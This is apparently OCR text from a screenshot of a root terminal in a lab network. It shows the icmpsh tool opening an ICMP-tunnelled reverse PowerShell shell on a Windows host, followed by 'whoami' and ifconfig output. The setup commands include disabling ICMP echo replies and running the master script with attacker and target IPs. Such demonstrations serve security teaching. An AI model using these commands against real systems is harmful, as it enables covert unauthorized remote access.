 Applications Places Fri May 22, 12:42 PM root
root@leviathan: ~/icmpsh
File Edit View Search Terminal Help
root@leviathan:~/icmpsh# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
root@leviathan:~/icmpsh# python icmpsh_m.py 192.168.103.139 192.168.103.160
Windows PowerShell running as user beau on WIN-SB8JPJ4V3FK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\beau\Desktop> whoami
win-sb8jpj4v3fk\beau
PS C:\Users\beau\Desktop>
root@leviathan: ~
File Edit View Search Terminal Help
RX packets:12 errors:0 dropped:0 overruns:0 frame:0
TX packets:12 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:720 (720.0 B) TX bytes:720 (720.0 B)
root@leviathan:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:77:fd:38
inet addr:192.168.103.139 Bcast:192.168.103.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe77:fd38/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5033 errors:0 dropped:0 overruns:0 frame:0
TX packets:1323 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2450286 (2.3 MiB) TX bytes:146925 (143.4 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1140 errors:0 dropped:0 overruns:0 frame:0
TX packets:1140 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:68400 (66.7 KiB) TX bytes:68400 (66.7 KiB)
root@leviathan:~#
root@leviathan: ~ root@leviathan: ~/icm...